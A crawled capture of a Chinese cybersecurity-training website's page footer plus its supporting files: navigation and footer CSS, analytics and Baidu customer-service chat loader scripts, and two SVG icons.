                </p>
                <p>关于我们：
                    <a href="https://www.antvsion.com/company/intro" target="_blank" rel="nofollow" rel="nofollow">蚁景科技</a>
                    <a href="/activity/online-class" target="_blank" rel="nofollow" rel="nofollow">网安学院</a>

                    <a href="https://www.antvsion.com/teacher-lab" target="_blank" rel="nofollow" rel="nofollow">教师实验室</a>
                    <a href="/activity/help?posi=help" target="_blank" rel="nofollow">新手帮助</a>

                    <a href="/protocol.html" target="_blank" rel="nofollow">法律声明</a>
                </p>
            </div>
            <div class="ftTop_right">
                <div class="follow-us">
                    <a target="_blank" title="点击进入微博" href="http://weibo.com/erangelab" class="follow-link">
                        <img src="/torch/img/weibo.svg?e0ace1e5" alt="微博">
                        <img src="/img/common/weibo.png?b8c8ce82" alt="扫码关注" class="follow-code">
                    </a>
                    <a href="#" class="follow-link">
                        <img src="/torch/img/weixin.svg?93f913a4" alt="微信">
                        <img src="/torch/img/yijing/yjwa-wx-arrow.png?32e6d911" alt="扫码关注" class="follow-code">
                    </a>
                    <a
                        class="follow-link"
                        target="_blank"
                        title="点击加入交流群:417668717"
                        href="http://shang.qq.com/wpa/qunwpa?idkey=8aeb509878878011b5f08217dd56f739e10366503a650f8545a4166db2e2238d"
                    >
                        <img src="/torch/img/QQ.svg?3468b70d" alt="QQ" />
                        <img src="/img/common/QQ.png?fde0f9ed" alt="扫码关注" class="follow-code">
                    </a>
                </div>
                <p class="contact-us">
                    <img src="/torch/img/phone.svg?a51e47a2" alt="" class="contact-icon">
                    <span class="contact-phone">4006-123-731</span>
                </p>
            </div>
        </div>
        <div class="copyright">
            Copyright©2020-2026 湖南蚁景科技有限公司
            </br>
            <a href="https://beian.mps.gov.cn/#/query/webSearch?code=43019002002131" rel="noreferrer" target="_blank"><img class="beian-img" src="/torch/img/beian-mps.png?a98075c1"> 湘公网安备43019002002131 </a>
            <a target="_blank" class="ba_link" href="https://beian.miit.gov.cn/" rel="noreferrer">湘ICP备2020017860号-2</a>
        </div>
    </div>
    <script type="text/javascript" src="https://s9.cnzz.com/z_stat.php?id=1279677270&web_id=1279677270"></script>
</footer>
<script>
    (function () {
        var newUrl = window.location.href.replace(/^(https?:\/\/)www.yijinglab.com/i, "$1www.yijinglab.com");
        if (window.location.href !== newUrl) {
            setInterval(function () {
                window.location.href = newUrl;
            }, 10 * 1000);
            window.location.href = newUrl;
        }
    })();
</script>
                        <!--</footer>  -->
                        <div id="div-baidu">
                            <script type='text/javascript' src='/js/baidutj.js?45dcd3aa'></script>
                            <script type="text/javascript">
                                $(document).ready(function () {
                                    finishUrl("subj-detail_zq");
                                });
                                var curr_href = window.location.href;
                                if (curr_href.indexOf("http://erange.heetian.com") >= 0) {
                                    var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://"
                                        : " http://");
                                    document
                                        .write(unescape("%3Cscript src='"
                                            + _bdhmProtocol
                                            + "hm.baidu.com/h.js%3F45436610883914d1d7e6cd552b5d4583' type='text/javascript'%3E%3C/script%3E"));
                                }
                            </script>
                            <script type="text/javascript">
                                $("#div-baidu").find("img").css("display", "none");
                            </script>
                        </div>
</body>
</html>
<script>
    $(function () {
        $('.main-nav-wrap').find('#news').addClass('active')
    })
</script>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.yijinglab.com/torch/common/css/nav.css?2008a49c
body_size: 2200
content:
header {
    min-width: 1272px;
    background: #fff;
    font-size: 12px;
    line-height: 1.1;
    border-bottom: 1px solid #ebedf0;
    height: auto; /* 只是为了防止其他文件覆盖本样式 */
}

/*
  两个nav的公共样式 以base-nav 基类开头
*/
.base-nav {
    display: flex;
    justify-content: space-between;
    margin: 0 auto;
    width: 1200px;
    color: #303440;
}

.base-nav .nav-link {
    display: inline-block;
    position: relative;
    height: 100%;
    color: #303400;
    text-decoration: none;
}

.base-nav .nav-item:hover .nav-link {
    color: #0f78f9;
}

.base-nav .nav-list {
    display: flex;
    height: 100%;
    margin: 0;
    padding: 0;
}

.base-nav .nav-item {
    position: relative;
    float: none;
    margin-right: 20px;
    padding-right: 8px;
    box-sizing: border-box;
}

.base-nav .nav-item:last-child {
    margin-right: 0;
}

.base-nav .user-vip-bar {
    letter-spacing: 1px;
    width: 62px;
    background: linear-gradient(90deg, #c7c5c7 0%, #8e919b 100%);
    border-radius: 4px 4px 4px 3px;
    padding-left: 16px;
    line-height: 20px;
    color: #fff;
    margin-left: 20px;
    position: relative;
    cursor: pointer !important;
    white-space: nowrap;
    word-break: keep-all;
}

.base-nav .user-vip-bar:after {
    content: "";
    position: absolute;
    background: transparent;
    left: -10px;
    right: -10px;
    top: -10px;
    bottom: -10px;
    z-index: 2;
}

.base-nav .user-vip-bar:before {
    content: "";
    position: absolute;
    left: -8px;
    top: 0;
    background: url("/torch/img/open-vip.svg") no-repeat;
    width: 20px;
    height: 20px;
}

.base-nav .user-vip-bar.opened-vip:before {
    background: url("/torch/img/open-vip-highlight.svg") no-repeat;
}

.base-nav .user-vip-bar.opened-vip {
    color: #fff;
    background: linear-gradient(270deg, #F1CB8A 0%, #EB8E2F 100%);
    width: 56px;
}

.base-nav .user-register-bar {
    margin-left: 20px;
}

.base-nav .user-name {
    color: #0f78f9;
    cursor: pointer;
    margin-left: 20px;
}

.base-nav svg {
    margin: 0 6px;
}

.base-nav .exp-room-link:hover {
    color: #0f78f9;
}

.base-nav .exp-room-link {
    vertical-align: bottom;
    color: #303400;
}

.base-nav .nav-item:hover .lower-triangle:after {
    border-top-color: #0f78f9;
}

.base-nav .lower-triangle.hide-arrow:after {
    display: none;
}
.base-nav .lower-triangle:after {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    top: 50%;
    transform: translateY(0) translateX(3px);
    border-left: 3px solid transparent;
    border-top: 3px solid rgba(48, 52, 64, 1);
    border-right: 3px solid transparent;
}

.base-nav .register-link,
.base-nav .login-link {
    display: inline-block;
    color: #303440;
    padding: 0 4px;
    text-decoration: none;
    line-height: 40px;
}

.base-nav .register-link:hover,
.base-nav .login-link:hover {
    color: #0f78f9;
}

.base-nav .log-out {
    color: #b3b9c7;
    margin: 0 8px;
    cursor: pointer;
}


.base-nav .sub-nav-menu {
    display: none;
    position: absolute;
    z-index: 10;
    background-color: #fff;
    border: 1px solid #e4e7ed;
    box-shadow: 0 2px 6px rgba(48, 52, 64, 0.12);
    border-radius: 6px;
    padding: 6px 0;
    left: 50%;
    transform: translate(-50%, 0);
    top: 40px;
}

.base-nav .sub-nav-menu:before {
    content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    top: -6px;
    left: 50%;
    transform: translateX(-50%) rotate(45deg);
    border: 1px solid #e4e7ed;
    border-bottom-color: transparent;
    border-right-color: transparent;
    background-color: #fff;
}

.base-nav .sub-nav-menu .sub-nav-item {
    padding: 5px 15px;
    white-space: nowrap;
    line-height: 1.2;
}

.base-nav .sub-nav-menu .sub-nav-item .sub-nav-img {
    height: auto;
    width: 20px;
    position: relative;
    top: 4px;
    margin-right: 2px;
    opacity: 0.8;
    filter: alpha(opacity=80);
    vertical-align: baseline;

    -webkit-transition: all 100ms linear 0s; /* Saf3.2+, Chrome */
    -moz-transition: all 100ms linear 0s; /* FF4+ */
    -ms-transition: all 100ms linear 0s; /* IE10? */
    -o-transition: all 100ms linear 0s; /* Opera 10.5+ */
    transition: all 100ms linear 0s;

}

.base-nav .sub-nav-menu .sub-nav-item:hover .sub-nav-img {
    opacity: 1.0;
    filter: alpha(opacity=100);
}

.base-nav .sub-nav-menu .sub-nav-item.active a {
    color: #0f78f9;
}

.base-nav .sub-nav-menu a {
    color: #303440;
}

.base-nav .sub-nav-menu ul {
    margin: 0;
}

.base-nav .sub-nav-menu a:hover {
    color: #0f78f9;
}

.base-nav .nav-item:hover .sub-nav-menu {
    display: block;
    transform: translate(-50%, 0);
}

.base-nav .nav-link {
    cursor: pointer;
}
/* ------------------------ 顶部导航版本1 样式 -------------- */

header .nav-wrap {
    background-color: #f5f8fa;
}

.nav-first-version {
    height: 40px;
}

.nav-first-version .nav-left {
    display: flex;
    align-items: center;
}

.nav-first-version .login-register {
    margin-left: 20px;
}

.nav-first-version .nav-link {
    line-height: 40px;
}


/* -------------------  顶部导航版本2 样式 ------------------ */
.nav-second-version {
    height: 52px;
}

.nav-second-version .nav-item:last-child {
    margin-right: 0;
}

.nav-second-version .nav-item {
    margin-right: 30px;
    border-top: 3px solid transparent;
    display: flex;
    align-items: center;
}

.nav-second-version .nav-item.ctf-list-ico,
.nav-second-version .nav-item.class-list-ico {
    position: relative;
}

.nav-second-version .nav-item.ctf-list-ico:before,
.nav-second-version .nav-item.class-list-ico:before{
    position: absolute;
    content: "hot";
    font-size: 12px;
    background: linear-gradient(270deg, #FFAA00 0%, #FF4040 100%);
    border-radius: 9px 9px 9px 0;
    padding: 0 1px 0 0;
    line-height: 18px;
    top: 1px;
    width: 36px;
    right: -24px;
    color: #fff;
    text-align: center;
    /*animation:  newAnmiate ease-in 2s infinite ;*/
    animation: none;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -o-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
}

.nav-second-version .nav-item.ctf-list-ico:before {
    content: '实战';
}

.nav-second-version .nav-item.class-list-ico:before {
    content: '火爆';
}

.nav-second-version .nav-item.active {
    border-top-color: #0f78f9;
}

.nav-second-version .nav-link {
    line-height: 49px;
}

.nav-second-version .nav-item.active .nav-link {
    color: #0f78f9;
}

.nav-second-version .nav-item.active .lower-triangle:after {
    border-top-color: #0f78f9;
}

.nav-second-version .functional-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.nav-second-version .functional-user-bar {
    display: flex;
    align-items: center;
}

.nav-second-version .search-box {
    min-width: 150px;
    background: rgba(179, 185, 199, .12);
    outline: none;
    border: none;
    padding: 8px 40px 8px 10px;
    border-radius: 4px;
}

.nav-second-version .search-box:placeholder {
    color: #b3b9c7;
    font-size: 12px;
}

.functional-search-bar {
    position: relative;
}

.functional-search-bar .search-ico {
    position: absolute;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    right: 0;
    top: 0;
    width: 40px;
    height: 34px;
}

.functional-search-bar .search-ico:hover svg rect,
.functional-search-bar .search-ico:hover svg path {
    fill: #0f78f9;
}

.functional-search-bar .search-ico:focus-visible {
    outline: 1px solid #000;
}

.functional-search-bar input {
    margin: 0 !important;
    box-shadow: none;
    width: auto;
}
.brand-logo-wrap {
    margin: auto;
    display: flex;
    justify-content: space-between;
    height: 60px;
    padding-top: 5px;
}

.brand-logo-wrap .brand-logo {
    width: 240px;
    padding-left: 50px;
    box-sizing: border-box;
    text-align: center;
    background: url("/torch/img/logo-white.png") no-repeat left;
    background-size: 38px 46px;
    position: relative;
    top: -11px;
}
.brand-logo-wrap .brand-name {
    height: 100%;
    font-size: 0;
    background: url("/torch/img/text-logo.svg") no-repeat left center;
    background-size: 65%;
}
.brand-logo-wrap-level-3 span{
    line-height: 32px;
}
.nav-second-version-level-3 {
    height: 32px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.yijinglab.com/torch/common/css/footer.css?b133989a
body_size: 273
content:
#footer {
    height: 280px;
    background-color: #303440;
    line-height: 1.1;
    font-size: 12px;
}

#footer .ft_div {
    width: 1200px;
    margin: auto;
    color: #ced5e6;
    padding: 20px 0;
}

#footer .ftTop {
    display: flex;
    justify-content: space-between;
}

#footer .ftTop_left p {
    margin: 24px 0;
}

#footer .ftTop_left p span,
#footer .ftTop_left p a {
    font-size: 12px;
    color: #ced5e6;
    margin: 0 4px;
}

#footer .ftTop_left p:not(.sponsor) span:hover,
#footer .ftTop_left p:not(.sponsor) a:hover {
    color: #e8981e;
}

#footer .copyright {
    border-top: 1px solid rgba(255, 255, 255, .07);
    padding: 32px 0;
    text-align: center;
    letter-spacing: 1px;
}

#footer .copyright a {
    color: #ced5e6;
    line-height: 2;
    margin: 0 5px;
}

#footer .copyright a:hover {
    color: #e8981e;
}

#footer .copyright>a img.beian-img {
    margin: 0 2px 0;
    width: 20px;
    position: relative;
    top: 4px;
}

#footer .ftTop_right {
    padding-top: 24px;
}

#footer .follow-us {
    text-align: right;
    margin-bottom: 20px;
}

#footer .follow-us a {
    position: relative;
    display: inline-block;
}

#footer .follow-us .follow-code {
    display: none;
    position: absolute;
    transform: translateY(-100%) translateX(-50%);
    left: 50%;
    top: 0;
}

#footer .follow-link:hover .follow-code {
    display: block;
}

#footer .follow-us a:not(:last-child) {
    margin-right: 20px;
}

#footer .contact-us {
    color: #ced5e6;
    font-size: 22px;
}

#footer .contact-icon {
    vertical-align: bottom;
}
a[title='站长统计'] {
    display: none;
}


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.yijinglab.com/js/matomo/piwik.js
body_size: -298
content:
window._paq = {
    push: function () {
        // console.log(arguments);
    }
};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/873/462e90e5033fd0ab1a734acd99080b10/b.js?siteId=17417811
body_size: 5501
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#6696FF","startPage":1,"isShowText":1,"skinType":1,"buttonType":1,"autoInvite":0,"stayTime":6,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"有什么需要帮助的吗？(客服在线时间：工作日8:30-17:30）","autoChat":0,"btnBgColorType":0,"height":175,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","confirmBtnText":"点击咨询","marginTop":0,"buttonPosition":"center","marginLeft":0},"defaultStyle":0,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":1,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://su.bcebos.com/v1/biz-crm-aff-im/biz-crm-aff-im/generic/system/style/images/49f6fe78aca049658d8002ab45e8bc7a.png?authorization=bce-auth-v1/0a3fcab923c6474ea5dc6cb9d1fd53b9/2022-09-23T02:16:44Z/-1//0b35ec22982ee93df867194b4cf5448d0e263e251215f8684716492be2677bc5","license":"000","fontPosition":"center","width":400,"isCustomerStyle":0,"position":"middle","inviteInterval":30,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":false,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":5,"autoDuration":0,"customerColor":"","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#9861E6","skinIndex":0,"displayCompany":1,"skinName":"默认皮肤","cpyInfo":"感谢您的关注，当前客服人员不在线，请填写一下您的信息，我们会尽快和您联系。","displayLxb":1,"skinType":1,"position":"left-bottom","itemsExt":[],"items":[{"name":"content","required":0,"isShow":0},{"name":"visitorName","required":0,"isShow":0},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":1,"btnBgColorType":0,"isAlwaysDisplay":0},"blackWhiteList":{"type":-1,"siteBlackWhiteList":[]},"isWebim":0,"pageId":0,"seekIcon":{"customerStyle":{"backImg":""},"skinIndex":4,"barrageIconColor":"#FFAE33","barrageIssue":["你们有培训课程吗？","你们是怎么收费的呢","现在有优惠活动吗?","可以开发票吗？","老师如何申请试用？"],"likeCrm":0,"skinName":"默认皮肤","groups":[{"groupName":"分组1","groupId":927937}],"displayLxb":1,"barrageColor":0,"barragePos":1,"marginLeft":0,"autoConsult":1,"isOpenAutoDirectCom":0,"skinType":1,"isFixedPosition":1,"barrageSwitch":true,"iconType":0,"isCustomerStyle":0,"width":144,"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"position":"right-center","barrageIconColorType":0,"marginTop":0,"height":52},"digitalHumanSetting":{"perid":"4146","gender":0,"demo":{"image":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo-webim.png"},"headImage":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-demo.jpg","name":"温柔姐姐","audition":"https://aff-im.cdn.bcebos.com/onlineEnv/r/audio/digitalman/woman.mp3","comment":"以亲切温柔的形象来接待访客，让用户感受到温暖和关怀；","data":{"welcome":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-welcome.gif"},"contact":{"gif":"https://aff-im.cdn.bcebos.com/onlineEnv/r/image/digitalman/digital-woman-contact.gif"},"warmLanguage":{"gif":""},"other":{"gif":""}}}},siteConfig:{"eid":"7778297","queuing":"<font>请稍候噢，小客服有点忙，马上就到你了。如果遇到实验方面的问题，可以加入我们的QQ群：417668717 咨询客服，会更快得到解决噢！开具发票请联系QQ：2292620539【客服在线时间：工作日8：30-17：30】</font>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":0,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":5,"autoDuration":0,"customerColor":"","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":0,"startTime":1768964669016,"authType":4,"prologue":"<font><font><font>你好！请问有什么可以帮你？。如果遇到实验方面的问题，可以加入我们的QQ群：417668717 咨询客服，会更快得到解决噢！开具发票请联系QQ：2292620539【客服在线时间：工作日8：30-17：30】</font></font></font>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"462e90e5033fd0ab1a734acd99080b10","userId":"7778297","route":"1","csrfToken":"b431032bee414b1da70ed7528abb2594","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"17417811","online":"false","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.yijinglab.com/torch/page/sidebar-nav/sidebar-nav.js?450c3c80
body_size: 685
content:
"use strict";
$(function () {
    //加载在线客服
    function loadOnlineIm(cb) {
        if (!loadOnlineIm._load) {
            window._hmt = window._hmt || [];
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?462e90e5033fd0ab1a734acd99080b10"; //yijinglab.com
            hm.async = true;
            hm.defer = true;
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
            var body = document.body || (document.querySelector ? document.querySelector('body') : null);
            if (body && body.append) {
                var hideStyle = document.createElement('style');
                hideStyle.innerHTML = 'body #aff-im-root, html #aff-im-root, #aff-im-root {display:none!important;}';
                body.append(hideStyle);
            }
            if ($.isFunction(cb)) {
                hm.onload = function () {
                    setTimeout(cb, 1000);
                };
            }
            loadOnlineIm._load = true;
        } else if ($.isFunction(cb)) {
            cb();
        }
    }

    if ((window.location.host || window.location.hostname).indexOf('localhost') !== 0 &&
        window.location.pathname !== '/getUserInfo.do') {
        loadOnlineIm();
    }

    // 在线客服事件
    $('body').addClass('hideBaiduBrige');
    var $kefuBtn = $('.servicex').click(function () {
        $('body').removeClass('hideBaiduBrige');
        loadOnlineIm(function () {
            $('#nb_icon_wrap').click();
        });
    });
    setInterval(checkKefuUnread, 2000);
    function checkKefuUnread() {
        if ($('#nbwlUnreadCount:visible').length) {
            if (!$kefuBtn.is('.show-unread-count')) {
                $kefuBtn.addClass('show-unread-count');
            }
        } else {
            if ($kefuBtn.is('.show-unread-count')) {
                $kefuBtn.removeClass('show-unread-count');
            }
        }
    }

    // 按需隐藏右侧工具栏按钮
    if (!checlogin()) {
        $('.sidebar-nav-wrap ul li.task-center,.sidebar-nav-wrap ul li.my-favorite').hide();
    }

    // 置顶按钮
    var $goTop = $('.go-top');
    var $window = $(window);
    $goTop.click(function () {
        $('html,body').animate({scrollTop: '0'}, 500);
    });
    $window.scroll(function () {
        if ($window._lock) {
            return;
        }

        $window._lock = true;
        setTimeout(function () {
            $window._lock = false;
            if ($window.scrollTop() > 200) {
                $goTop.css({'display': 'block'});
                $goTop.stop().animate({'opacity': '1'}, 100);
            } else {
                $goTop.css({'display': 'none'});
                $goTop.stop().animate({'opacity': '0'}, 100);
            }
        }, 100);
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yijinglab.com/torch/img/fixed-bar/service.svg?24076740
body_size: -3
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <g id="在线客服" transform="translate(-472 -729)">
    <g id="大小" transform="translate(472 729)" fill="#fff" stroke="#707070" stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"/>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"/>
    </g>
    <path id="路径_260" data-name="路径 260" d="M408,768h-2v-6a7,7,0,0,0-14,0v6h-2v-6a9,9,0,0,1,18,0Z" transform="translate(85 -22)"/>
    <path id="矩形_543" data-name="矩形 543" d="M0,0H2A1,1,0,0,1,3,1V5A1,1,0,0,1,2,6H0A0,0,0,0,1,0,6V0A0,0,0,0,1,0,0Z" transform="translate(493 740)" fill="#0f78f9"/>
    <path id="矩形_544" data-name="矩形 544" d="M0,0H2A1,1,0,0,1,3,1V5A1,1,0,0,1,2,6H0A0,0,0,0,1,0,6V0A0,0,0,0,1,0,0Z" transform="translate(475 746) rotate(180)" fill="#0f78f9"/>
    <path id="路径_262" data-name="路径 262" d="M0,0H2V5H0Z" transform="translate(489 750) rotate(90)"/>
    <path id="路径_261" data-name="路径 261" d="M403,773.5v-1a3.5,3.5,0,0,0,3.5-3.5v-1h1v1A4.505,4.505,0,0,1,403,773.5Z" transform="translate(85 -22)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.yijinglab.com/torch/img/nav/course/ire.svg?27538d2b
body_size: 90
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60" height="60" viewBox="0 0 60 60">
  <defs>
    <linearGradient id="linear-gradient" x1="0.109" x2="0.858" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#0090ff"/>
    </linearGradient>
  </defs>
  <g id="信息安全工程师" transform="translate(-240 -508)">
    <circle id="椭圆_22" data-name="椭圆 22" cx="30" cy="30" r="30" transform="translate(240 508)" fill="url(#linear-gradient)"/>
    <path id="减去_7" data-name="减去 7" d="M-4780-59h-24a3,3,0,0,1-3-3V-90a3,3,0,0,1,3-3h7v5h5v-5h12a3,3,0,0,1,3,3v28A3,3,0,0,1-4780-59Zm-22-19v5h5v-5h5v-5h-5v5Zm0-10v5h5v-5Z" transform="translate(5062 614)" fill="#fff"/>
    <rect id="矩形_458" data-name="矩形 458" width="12" height="2" rx="1" transform="translate(269 543)" fill="#00b1ff"/>
    <rect id="矩形_459" data-name="矩形 459" width="12" height="2" rx="1" transform="translate(269 547)" fill="#00b1ff"/>
  </g>
</svg>
